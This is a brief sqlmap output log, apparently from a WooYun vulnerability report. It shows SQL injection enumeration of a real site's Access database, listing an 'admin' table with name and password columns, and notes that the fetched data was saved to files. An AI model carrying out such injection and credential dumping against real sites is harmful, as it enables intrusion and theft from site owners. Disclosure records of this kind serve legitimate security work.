 Database: Microsoft_Access_masterdb
Table: admin
[3 columns]
+----------+-------------+
¦ Column   ¦ Type        ¦
+----------+-------------+
¦ id       ¦ numeric     ¦
¦ name     ¦ non-numeric ¦
¦ password ¦ non-numeric ¦
+----------+-------------+
[19:34:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2465 times
[19:34:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.htln.cn'
[*] shutting down at 19:34:21
www.wooyun.org